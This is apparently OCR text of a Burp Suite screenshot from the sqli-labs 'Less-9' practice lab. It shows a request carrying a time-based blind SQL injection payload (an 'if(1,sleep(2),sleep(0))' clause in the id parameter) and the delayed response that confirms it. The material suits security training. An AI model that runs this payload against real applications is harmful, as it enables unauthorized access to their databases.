 Request
Pretty Raw Hex
\n
1 GET /Less-9/?id=1%27%20and%20if(1,sleep(2),sleep(0))%20--+ HTTP/1.1
2 Host: sqli.labs:8889
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: zh-CN,zh;q=0.7
8 Accept-Encoding: gzip, deflate
9 referer: http://sqli.labs:8889/
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Jul 2025 13:52:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 744
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="5" color="#FFFF00">
You are in...........</br>
</font>
<font color= "#0000ff" font size= 3>
</font>
</div>
</br>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Done
974 bytes | 2,010 millis